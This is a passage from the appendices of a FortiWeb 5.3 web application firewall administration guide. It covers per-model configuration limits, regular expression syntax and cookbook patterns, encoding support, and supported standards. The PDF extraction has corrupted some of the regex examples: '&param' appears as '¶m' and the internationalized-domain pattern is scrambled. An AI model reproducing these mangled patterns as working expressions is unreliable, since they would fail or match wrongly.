FortiWeb 3000C 256
FortiWeb 3000CFsx 256
FortiWeb 3000D 512
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
781

Appendix B: Maximum configuration values Restoring firmware (“clean install”)
FortiWebmodel Policies per appliance
FortiWeb 3000DFsx 512
FortiWeb 4000C 512
FortiWeb 4000D 1024
Maximum configuration objects
Web UI item Main table Sub-table
System
Network Interface32 (total physical inter-faces and VLAN subin-terfaces)
N/A
Certificates Local 255 N/A
SNI 255 255
CA 255 N/A
CA Group 255 255
Intermediate CA 255 N/A
Intermediate CA Group 255 255
CRL 255 N/A
Certificate Verify 255 N/A
Policy
Server Policy SeeMaximum policies (physical appliances)
Web Protection Profile Inline Protection Profile 255 N/A
Offline Protection Profile 255 N/A
Server Objects
782 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring firmware (“clean install”) Appendix B: Maximum configuration values
Web UI item Main table Sub-table
Virtual Server 255 N/A
Server Pool 255 1024
Health Check 256 (excludes predefinedrules) N/A
Persistence 255 N/A
HTTP Content Routing 255 255
Protected Hostnames 255 64
ServicePredefined 255 N/A
Custom 255 N/A
Global Custom Global White List No limit N/A
X- Forwarded-For 255 255
Error Page
255
The size of theuploaded filecannot exceed 1MB.
N/A
Application Delivery
URL Rewriting PolicyPolicy 255 255
Rule 255 10
Authentication PolicyPolicy 255 255
Rule 255 255
Site PublishPolicy 255 255
Rule 255 N/A
Compression
File Compress Policy 255 255
File Uncompress Policy 255 255
Exclusion Rule 255 255
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
783

Appendix B: Maximum configuration values Restoring firmware (“clean install”)
Web UI item Main table Sub-table
Caching Web Cache Policy 255 255
Web Cache Exception 255 255
Web Protection
Known attacks
Signatures/Exceptions 32
Enabled mainclasses: 64
Disabled sub-classes: 255
Disabled sig-natures: 2048
Filters: 10240
Custom Signature Group 255 64
Custom Signature 255 255
Advanced Protection
Custom Policy 255 255
Custom Rule 255 255
Padding Oracle Protection 255 255
Input Validation Parameter Validation Policy 255 255
Parameter Validation Rule 1024 1024
Hidden Fields Policy 255 255
Hidden Fields Rule 255 32
File Upload RestrictionPolicy
255 255
File Upload RestrictionRule 255 255
Protocol HTTP Protocol Constraints 255 255
HTTP Constraints Excep-tion 255 32
784 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring firmware (“clean install”) Appendix B: Maximum configuration values
Web UI item Main table Sub-table
Access Brute Force 255 255
URL Access Policy 255 255
URL Access Rule 255 32
Page Access 255 16
Start Pages 255 32
Allow Method Policy 255 255
Allow Method Exceptions 255 32
IP List 255 255
Geo IP 255 255
Geo IP Exceptions 255 255
Web Anti-Defacement Anti Defacement 200 N/A
Anti-Defacement File Filter 255 255
DoS Protection
Application
HTTP Access Limit 255 N/A
Malicious IPs 255 N/A
HTTP Flood Prevention 255 N/A
Network TCP Flood Prevention 255 N/A
Dos Protection Policy 255 N/A
IP Reputation
IP Reputation Exceptions 255 N/A
Auto Learn
Auto Learn Profile 255 N/A
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
785

Appendix B: Maximum configuration values Maximum values on FortiWeb-VM
Web UI item Main table Sub-table
Report The number of AutoLearn reports whichFortiWeb has learned.For each report, the max-imum node number ofthe report tree is16384.
N/A
Predefined Pattern
Data Type Group 255 512
Data Type None N/A
URL Pattern 1 (one) N/A
Suspicious URL 255 512
Custom Pattern
Data Type 255 N/A
Suspicious URL Policy 255 64
Suspicious URL Rule 255 N/A
Application Templates Application Policy 25 255
URL Replacer 255 N/A
Web Vulnerability Scan
Web VulnerabilityScan
Web Vulnerability ScanPolicy 255 N/A
Web Vulnerability Scan Pro-file
255 N/A
Web Vulnerability ScanSchedule 255 N/A
Maximum values on FortiWeb-VM
FortiWeb-VM has 4 virtual network interfaces (vNICs, or virtual ports).
The maximum number of server policies initially varies by the maximum amount of virtual memory (vRAM) availableto FortiWeb-VM in VMware, up to a hard limit. FortiWeb-VM allows up to 20 policies for the first 1 GB of vRAM, thenan additional 15 policies per additional 1 GB of vRAM, up to a maximum of 255 server policies.
In other words, at first, the server policy limit increases linearly with vRAM. But after 7 GB of vRAM, further increasingthe vRAM no longer has an affect. 8 GB or more vRAM allows up to 255 server policies. (Keep in mind that increasingthe vRAM may still benefit performance.)
786 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Data analytics maximums Appendix B: Maximum configuration values
Data analytics maximums
The capability of each model’s hardware determines the capacity of the data analytics database.
l Max. Number Records per Table— The maximum number of data records that each table in the data analyticsdatabase can contain.
l Max. Number Tables— The maximum number of database tables that the model can store.l Max. Tables Searched per Query— The maximum number of database tables that FortiWeb searches per
query.
Maximum storage and queries for data analytics
Model Max. Number Records perTable
Max. NumberTables
Max. TablesSearched perQuery
FortiWeb 100D 1,000,000 20 1
FortiWeb 400B 1,000,000 20 1
FortiWeb 400C 1,000,000 20 1
FortiWeb-VM 1,000,000 20 1
FortiWeb 1000B 1,000,000 100 2
FortiWeb 1000C 1,000,000 100 2
FortiWeb 1000D 1,000,000 100 2
FortiWeb 3000C/CFsx 1,000,000 200 3
FortiWeb 3000D/DFsx 1,000,000 200 3
FortiWeb 4000C 1,000,000 300 4
FortiWeb 4000D 1,000,000 300 4
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
787

Appendix D: Regular expressions Regular expression syntax
Appendix D: Regular expressions
Most FortiWeb features support regular expressions. Regular expressions are a powerful way of denoting all possibleforms of a string. They are very useful when trying to match text that comes in many variations but follows a definitepattern, such as dynamic URLs or web page content.
Regular expressions can involve very computationally intensive evaluations. For best performance, youshould only use regular expressions where necessary, and build them with care. For information onoptimization, see Regular expression performance tips on page 705.
See also
l Regular expression syntaxl What are back-references?l Cookbook regular expressionsl Language support
Regular expression syntax
Accurate regular expression syntax is vital for detecting different forms of the same attack, for rewriting all butonly the intended URLs, and for allowing normal traffic to pass (see Reducing false positives on page 715). Whenconfiguring Expression or similar settings, always use the >> (test) button to:
l Validate your expression’s syntax.l Look for unintended matches.l Verify intended matches.
Will your expression match? Will it match more than once? Where will it match? Generally, unless the feature isspecifically designed to look for all instances, FortiWeb will evaluate only a specific location for a match, and it willstart from that location’s beginning. (In English, this is the left most, topmost point in the string.) FortiWeb will takeonly the first match, unless you have defined a number of repetitions.
FortiWeb followsmost Perl-compatible regular expression (PCRE) syntax. Popular FortiWeb regular expressionsyntax on page 789 shows syntax and popular grammar examples. You can find additional examples with eachfeature, such asExample: Sanitizing poisoned HTML on page 442.
Inverse string matching is not currently supported.
For example, to match all strings that do not contain hamsters, you cannot use:
!(hamsters)
You can, however, use inverse matching for specific character classes, such as:
[^A]
to match any string that contains any characters that are not the letter A.
788 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Regular expression syntax Appendix D: Regular expressions
Popular FortiWeb regular expression syntax
Notation Function Sample Matches
Anything except*.|^$?+\(){}[]
Literal match, except if the character is partof a:
l capture groupl back-reference (e.g. $0 or \1)l other regular expression token (e.g. \w)
Text:My cat catches things.
Regular expression: cat
Matches: cat
Depending on whether the featurelooks for all instances, it may alsomatch “cat” in the beginning of“catches”.
\
Escape character. If it is followed by:
l An alphanumeric character, thealphanumeric character is notmatchedliterally as usual. Instead, it is interpretedas a regular expression token. Forexample, \w matches a word, as defined bythe locale.
l Any regular expression special character:
*.|^$?+\(){}[]\
this escapes interpretation as a regularexpression token, and instead treats it as anormal letter. For example, \\ matches:
\
Text: /url?parameter=value
Regular expression: \?param
Matches: ?param
(?i) Turns on case-insensitive matching for sub-sequent evaluation, until it is turned off or theevaluation completes.
Text: /url?Parameter=value
Regular expression: (?i)param
Matches: Param
Would also match pArAM etc.
\n
Matches a new line (also called a line feed).
Microsoft Windows platforms typically use\r\n at the end of each line. Linux and Unixplatforms typically use \n. Mac OS X typicallyuses \r
Text:My cat catches things.
Regular expression: \n
Matches: The end of the text onLinux and other Unix-like platforms,only part of the line ending onWindows, and nothing on Mac OS X.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
789

Appendix D: Regular expressions Regular expression syntax
Notation Function Sample Matches
\r Matches a carriage return. Text:My cat catches things.
Regular expression: \r
Matches: Part of the line ending onWindows, nothing on Linux/Unix, andthe whole line ending on Mac OS X.
\s
Matches a space, non-breaking space, tab,line ending, or other white space character.
Tip:Many languages do not separate wordswith white space. Even in languages thatusually use a white space separator, wordscan be separated with many other characterssuch as:\/-”’"“‘.,><—:;and new lines.In these cases, you should usually includethose in addition to \s in a match set ( [] ) ormay need to use \b (word boundary)instead.
Text: <ahref=‘http://www.example.com’>
Regular expression:www\.example\.com\s
Matches:Nothing.
Due to the final ’ which is a wordboundary but not a white space, thisdoes notmatch. The regularexpression should be:
www.example.com\b
\S Matches a character that is not white space,such as A or 9.
Text:My cat catches things.
Regular expression: \S
Matches:Mycatcatchesthings.
\d Matches a decimal digit such as 9.
Text: /url?parameterA=value1
Regular expression: \d
Matches: 1
\D Matches a character that is not a digit, suchas A or b or É.
\w
Matches a whole word.
Words are substrings of any uninterruptedcombination of one or more characters fromthis set:
[a-zA-Z0-9_]
between two word boundaries (space, newline, :, etc.).
It does notmatch Unicode characters thatare equivalent, such as三 , ٣ or光 .
Text: Yahoo!
Regular expression: \w
Matches: Yahoo
Does not match the terminalexclamation point, which is a wordboundary.
790 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Regular expression syntax Appendix D: Regular expressions
Notation Function Sample Matches
\W Matches anything that is not a word. Text: Sell?!?~
Regular expression: \W
Matches: ?!?~
.
Matches any single character except \r or \n.
Note: If the character is written by combiningtwo Unicode code points, such as à wherethe core letter is encoded separately from theaccent mark, this will notmatch the entirecharacter: it will only match one of the codepoints.
Text:My cat catches things.
Regular expression: c.t
Matches: cat cat
+ Repeatedly matches the previous characteror capture group, 1 or more times, as manytimes as possible (also called “greedy”matching) unless followed by a questionmark ( ? ), which makes it optional.
Does not match if there is not at least 1instance.
Text:www.example.com
Regular expression:w+
Matches:www
Would also match “w”, “ww”, “wwww”,or any number of uninterruptedrepetitions of the character “w”.
*
Repeatedly matches the previous characteror capture group, 0 or more times.Depending on its combination with otherspecial characters, this token could be either:
* — Match as many times aspossible (also called “greedy”matching).*? — Match as few times aspossible (also called “lazy”matching).
Text:www.example.com
Regular expression: .*
Matches:www.example.com
All of any text, except line endings(\r and \n).
Text:www.example.com
Regular expression: (w)*?
Matches:www
Would also match common typoswhere the “w” was repeated too few ortoo many times, such as “ww” inw.example.com or “wwww” inwwww.example.com. It would stillmatch, however, if no amount of “w”existed.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
791

Appendix D: Regular expressions Regular expression syntax
Notation Function Sample Matches
? except when fol-lowed by =
Makes the preceding character or capturegroup optional (also called “lazy” matching).
Text:www.example.com
Regular expression:(www\.)?example.com
Matches:www.example.com
Would also match example.com.
?= Looks ahead to see if the next character orcapture group matches and evaluate thematch based upon them, but does notinclude those next characters in the returnedmatch string (if any).
This can be useful for back-references whereyou do not want to include permutations ofthe final few characters, such as matching“cat” when it is part of “cats” but not when itis part of “catch”.
Text: /url?parameter=valuepack
Regular expression: p(?=arameter)
Matches: p, but only in “parameter,not in “pack”, which does not end with“arameter”.
()
Creates a capture group or sub-pattern forback-reference or to denote order of oper-ations. See also Example: Inserting & delet-ing body text on page 445 andWhat areback-references? on page 794.
Text: /url/app/app/mapp
Regular expression: (/app)*
Matches: /app/app
Text:/url?paramA=valueA¶mB=valueB
Regular expression: (param)A=(value)A&\0B\1B
Matches:paramA=valueA¶mB=valueB
| Matches either the character/capture groupbefore or after the pipe ( | ).
Text:Host: www.example.com
Regular expression: (\r\n)|\n|\r
Matches: The line ending, regardlessof platform.
792 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Regular expression syntax Appendix D: Regular expressions
Notation Function Sample Matches
^ Matches either:
l the position of the beginning of a line (or,in multiline mode, the first line), not thefirst character itself
l the inverse of a character, but only if ^ isthe first character in a character class, suchas [^A]
This is useful if you want to match a word,but only when it occurs at the start of the line,or when you want to match anything that isnot a specific character.
Text: /url?parameter=value
Regular expression: ^/url
Matches: /url, but only if it is at thebeginning of the path string. It will notmatch “/url” in subdirectories.
Text: /url?parameter=value
Regular expression: [^u]
Matches: /rl?parameter=vale
$ Matches the position of the end of a line (or,in multiline mode, the entire string), not thelast character itself.
[]
Defines a set of characters or capture groupsthat are acceptable matches.
To define a set via a whole range instead oflisting every possible match, separate thefirst and last character in the range with ahyphen.
Note:Character ranges are matchedaccording to their numerical code point in theencoding. For example, [@-B] matches anyUTF-8 code points from 40 to 42 inclusive:@AB
Text: /url?parameter=value1
Regular expression: [012]
Matches: 1
Would also match 0 or 2.
Text: /url?parameter=valueB
Regular expression: [A-C]
Matches: B
Would also match “A” or “C”. It wouldnotmatch “b”.
{}
Quantifies the number of times the previouscharacter or capture group may be repeatedcontinuously.
To define a varying number repetitions,delimit it with a comma.
Text: 1234567890
Regular expression: \d{3}
Matches: 123
Text:www.example.com
Regular expression:w{1,4}
Matches:www
If the string were a typo such as “ww ”or “wwww”, it would also match that.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
793

Appendix D: Regular expressions Regular expression syntax
See also
l What are back-references?l Cookbook regular expressionsl Language supportl Rewriting & redirectingl Defining custom data leak & attack signaturesl Configuring URL interpretersl Configuring custom suspicious request URLs
What are back-references?
A back-reference is a regular expression token such as $0 or $1 that refers to whatever part of the text was matchedby the capture group in that position within the regular expression.
Back-references are used whenever you want the output/interpretation to resemble the original match: they insert asubstring of the original matching text. Like other regular expression features, back-references help to ensure that youdo not have to maintain a large, cumbersome list of all possible URL or HTML permutations and their variations ortranslations when using features such as custom attack signatures, rewriting, or auto-learning.
To invoke a substring, use $n (0 <= n <= 9), where n is the order of appearance of capture group in the regularexpression, from left to right, from outside to inside, then from top to bottom.
For example, regular expressions in a condition table in this order:
(a)(b)(c(d))(e)
l would result in back-reference variables (e.g. $0) with the following values:l $0— al $1— b
794 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Cookbook regular expressions Appendix D: Regular expressions
l $2— cdl $3— dl $4— e
Numbering of back-references to capture groups starts from 0: to refer to the first sub-string, use $0 or /0, not $1 or /1.
Should you use $0 or /0 to refer back to a substring? Something else? That depends.
l /0 — An earlier part in the current string, such as when you have a URL that repeats: (/(^/)*)/0/0/0/0l $0 — Apart of the previousmatch string, such as when using part of the originally matched domain name to
rewrite the new domain name: $0\.example\.co\.jp where $0 contains www, ftp, or whichever prefixmatched the first capture group in the match test regular expression, (^.)*\.example\.com
l $+— The highest-numbered capture group of the previous match string: if the capture groups were numbered 0-9,this would be equivalent to /9.
l $&— The entire match string.
See also
l Cookbook regular expressionsl Regular expression syntax
Cookbook regular expressions
Some elements occur often in FortiWeb regular expressions, such as expressions to match domain names, URLs,parameters, and HTML tags. You can use these as building blocks for your own regular expressions.
For more expressions to match items such as SQL queries and URIs, see yourFortiWeb’s list of predefined data types.
To match... You can use...
Line endings
(platform-independent)
(\r\n)|\n|\r
Any alphanumeric character
(ASCII only; e.g. does not match é or É)[a-zA-Z0-9]
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
795

Appendix D: Regular expressions Cookbook regular expressions
To match... You can use...
Specific domain name
(e.g. www.example.com; case insensitive)
(?i)\bwww\.example\.com\b
Any domain name
(valid non-internationalized TLDs only; doesnotmatch domain names surrounded by lettersor numbers)
(?i)\b.*\.(a(c|d|e(ro)?|f|g|i|m|n|o|q|r|s(ia)?|t|y|w|x|z)|b(a|b|d|e|f|g|h|i(z)?|j|m|n|o|r|s|t|v|w|y|z)|c(a(t)?|c|d|f|g|h|i|k|l|m|n|o((m)?(op)?)|r|s|u|v|x|y|z)|d(e|j|k|m|o|z)|e(c|du|e|g|h|r|s|t|u)|f(i|j|k|m|o|r)|g(a|b|d|e|f|g|h|i|l|m|n|ov|p|q|r|s|t|u|w|y)|h(k|m|n|r|t|u)|i(d|e|l|m|n(fo)?(t)?|o|q|r|s|t)|j(e|m|o(bs)?|p)|k(e|g|h|i|m|n|p|r|w|y|z)|l(a|b|c|i|k|r|s|t|u|vy)|m(a|c|d|e|g|h|il|k|l|m|n|o(bi)?|p|q|r|s|t|u(seum)?|v|w|x|y|z)|n(a(me)?|c|e(t)?|f|g|i|l|o|p|r|u|z)|o(m|rg)|p(a|e|f|g|h|k|l|m|n|r(o)?|s|t|w|y)|qa|r(e|o|s|u|w)|s(a|b|c|d|e|g|h|i|j|k|l|m|n|o|r|s|t|u|v|y|z)|t(c|d|el|f|g|h|j|k|l|m|n|o|p|r(avel)?|t|v|w|z)|u(a|g|k|s|y|z)|v(a|c|e|g|i|n|u)|w(f|s)|xxx|y(e|t|u)|z(a|m|w))\b
Any domain name
(valid internationalized TLDs in UTF-8 only;does notmatch ASCII-encoded DNS formssuch as xn--fiqs8s)
(?i)\b.*\.(tél\b|中国 |中國 |日本 |新加坡 台灣|ישראל|
|الجزائر| გე|香港|مصر| |भारत|بھارت| | | |இந்தியா||فلسطين|قطر|срб|پاکستان|рф|مليسيا|المغرب|عمان|қаз|ایران|االردن|சிங்கப்பூர|்السعودیة|한국 ලංකා|இலங்கை|ไ|سوریا| ทย|تونس|укр|امارات|台湾 b\(اليمن|
Any sub-domain name (?i)\b(.*)\.example\.com\b
Specific IPv4 address \b10\.1\.1\.1\b
Any IPv4 address\b(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b
Specific HTML tag
(well-formed HTML only, e.g. <br> or <imgsrc="1.gif" />; does notmatch theelement’s contents between a tag pair; doesnotmatch the closing tag)
(?i)<\s*TAG\s*[^>]*>
Specific HTML tag pair and contained text/tags,if any
(well-formed HTML only; expression does notvalidate by DTD/Schema)
(?i)<\s*(TAG)\s*[^>]*>[^<]*</\1>
796 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Language support Appendix D: Regular expressions
To match... You can use...
Any HTML tag pair and contained text/tags, ifany
(well-formed HTML only; expression does notvalidate by DTD/Schema)
(?i)<\s*([A-Z][A-Z0-9]*)\b[^>]*>(.*?)</\1>
Any HTML comment (?:<|<)!--[\s\S]*?--[ \t\n\r]*(?:>|>)
Any HTML entity
(well-formed entities only; expression does notvalidate by DTD/Schema)
&(?i)(#((x([\dA-F]){1,5})|(104857[0-5]|10485[0-6]\d|1048[0-4]\d\d|104[0-7]\d{3}|10[0-3]\d{4}|0?\d{1,6}))|([A-Za-z\d.]{2,31}));
JavaScript UI events
(onClick(), onMouseOver(), etc.)
(?i):on(blur|c(hange|lick)|dblclick|focus|keypress|(key|mouse)(down|up)|(un)?load|mouse(move|o(ut|ver))|re-set|s(elect|ubmit))
All parameters that follow a question mark orhash mark in the URL
(e.g. #pageView or?param1=valueA¶m2=valueB...;back-reference to this match does not includethe question/hash mark itself)
[#\?](.*)
See also
l What are back-references?l Regular expression syntax
Language support
Features such asRecursive URLDecoding, input rules, and attack signatures can detect attacks and data leaks evenwhen multiple languages are used as an evasion technique.
When configuring FortiWeb, regardless of the display language (seeGlobal web UI & CLI settings on page 62), thesimplest case is to configure with only US-ASCII characters. All features, including queries to external servers,support it.
If you want to configure FortiWeb using another language/encoding, or support clients using another language ormultiple languages, sometimes characters such as ñ, é, symbols, and ideographs such as新 are valid input. Supportvaries by the nature of the item being configured.
For example, by definition, host names cannot contain special characters. DNS standards predate many standards forinternationalization. Because of this, the web UI and CLI will reject input if it contains non-ASCII encoded characterswhen configuring the host name. This means that languages other than English are not supported unless encoded asan RFC 3490 international domain name (IDN) prefixed with xn--. However, other configuration items, such asnames and comments, often support the language of your choice.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
797

Appendix D: Regular expressions Language support
To use your preferred languages in those cases, use an encoding that supports it.
For best results:
l for regular expressions that must match HTTP requests, use the same encoding as your HTTP clientsl for other features, use UTF-8 encoding, or use only the characters whose encoded values are the same in UTF-8
(for example, US-ASCII characters are usually encoded using the same byte-wise values in ISO 8859-1, Windowscode page 1252, Shift-JIS and others; however, ideographs such as新 may be garbled or interpreted as the wrongcharacter when viewed as another encoding)
HTTP clients may send requests in encodings that are not UTF-8. Encodings vary bythe client’s operating system or input language.
If you input the configuration in English, the client’s request may match regardless ofencoding: due to US-ASCII predating most other encodings, byte-wise, the values forEnglish characters tend to have identical numerical values in many encoding types.For example, English words may be readable regardless of interpreting a web page aseither ISO 8859-1 or as GB2312.
For other languages (especially non-Latin alphabets such as Cyrillic and Thai), matchthe client’s encoding exactly.
For example, with Shift-JIS, backslashes ( \ ) could be inadvertently interpreted as yen symbols ( ¥ ) and vice versa. Aregular expression intended to match HTTP requests containing money values with a yen symbol therefore may notwork if the symbol is entered using the wrong encoding. Likewise, simplified Chinese characters might only beunderstandable if the page is interpreted as GB2312. Test your expressions. If you enter a regular expression usinganother encoding, or if an HTTP client sends a request in an encoding other than UTF-8, remember that matches maynot be what you initially expect.
Regular expressions are especially impacted. Matching engines on FortiWeb use the UTF-8 character values. Ifyou need to match multiple possible languages from clients, especially for attack signatures, make sure you constructa regular expression that matches all alternative values.
For example, the Latin letter C is not encoded using the same byte-wise value as the similar-looking Cyrillic letter С. Ahuman being can read a Spanish phrase written with that Cyrillic character, because they are visually similar. But aregular expressions will not match unless written to match both numerical values: one for the Latin character, and onefor the Cyrillic look-alike (sometimes called a “confusable”).
To configure your FortiWeb appliance using other encodings, you may need to switch language settings on yourmanagement computer, including for your web browser or Telnet/SSH client. For instructions on how to configure yourmanagement computer’s operating system language, locale, or input method, see its documentation.
If you choose to configure parts of the FortiWeb appliance using non-ASCIIcharacters, you should also use the same encoding throughout the configuration ifpossible in order to avoid needing to switch the language settings of your web browseror Telnet/SSH client while you work.
Similarly, your web browser or CLI client should usually interpret display output asencoded using UTF-8. If it does not, your configured itemsmay not display correctly inthe web UI or CLI. Exceptions include items such as regular expressions that you mayhave configured using other encodings in order to match the encoding of HTTPrequests that the FortiWeb appliance receives.
798 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Language support Appendix D: Regular expressions
See also
l Cookbook regular expressionsl Regular expression syntax
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
799

Appendix C: Supported RFCs, W3C, & IEEE standards RFCs
Appendix C: Supported RFCs, W3C, & IEEE standards
This release of FortiWeb supports the following IETF RFCs, W3C standards, and IEEE standards.
RFCs
l RFC 792ICMP— see reference 1, reference 2
l RFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-II— see reference 1
l RFC 2548Microsoft Vendor-specific RADIUS Attributes— see reference 1
l RFC 2616Hypertext Transfer Protocol -- HTTP/1.1— see reference 1, reference 2
l RFC 2617HTTP Authentication: Basic and Digest Access Authentication— see reference 1
l RFC 2665Definitions of ManagedObjects for the Ethernet-like Interface Types— see reference 1
l RFC 2965HTTP StateManagement Mechanism (HTTP sessions) — see reference 1, reference 2
l RFC 4918HTTP Extensions for Distributed Authoring and Versioning (WebDAV)— see reference 1, reference 2
l RFC 5280Internet X.509 Public Key Infrastructure Certificate and Certificate Revocation List (CRL) Profile— seereference 1, reference 2
l RFC 6176Prohibiting Secure Sockets Layer (SSL) Version 2.0— By default, for reverse proxy mode, this is supported. Toenable violation of the RFC, see weak_enc and ssl-md5 settings in the config system global commandin the FortiWeb CLI Reference.
W3C standards
Extensible markup language (XML) 1.0 (Third Edition)
l XML Current Status:http://www.w3.org/standards/techs/xml#w3c_all
l W3C Recommendation 04 February 2004:http://www.w3.org/TR/2004/REC-xml-20040204see reference 1
800 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

IEEE standards Appendix C: Supported RFCs, W3C, & IEEE standards
IEEE standards
l Spanning tree protocol IEEE 802.1dsee reference 1
l Virtual LANs IEEE 802.1qsee reference 1
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
801

Copyright© 2015 Fortinet, Inc. All rights reserved. Fortinet®, FortiGate®, FortiCare® and FortiGuard®, and certain other marks are registered trademarks of Fortinet, Inc., inthe U.S. and other jurisdictions, and other Fortinet names herein may also be registered and/or common law trademarks of Fortinet. All other product or company names may betrademarks of their respective owners. Performance and other metrics contained herein were attained in internal lab tests under ideal conditions, and actual performance andother results may vary. Network variables, different network environments and other conditions may affect performance results. Nothing herein represents any bindingcommitment by Fortinet, and Fortinet disclaims all warranties, whether express or implied, except to the extent Fortinet enters a binding written contract, signed by Fortinet’sGeneral Counsel, with a purchaser that expressly warrants that the identified product will perform according to certain expressly-identified performancemetrics and, in suchevent, only the specific performancemetrics expressly identified in such binding written contract shall be binding on Fortinet. For absolute clarity, any such warranty will belimited to performance in the same ideal conditions as in Fortinet’s internal lab tests. In no event does Fortinet make any commitment related to future deliverables, features, ordevelopment, and circumstances may change such that any forward-looking statements herein are not accurate. Fortinet disclaims in full any covenants, representations,andguarantees pursuant hereto, whether express or implied. Fortinet reserves the right to change, modify, transfer, or otherwise revise this publication without notice, and themostcurrent version of the publication shall be applicable.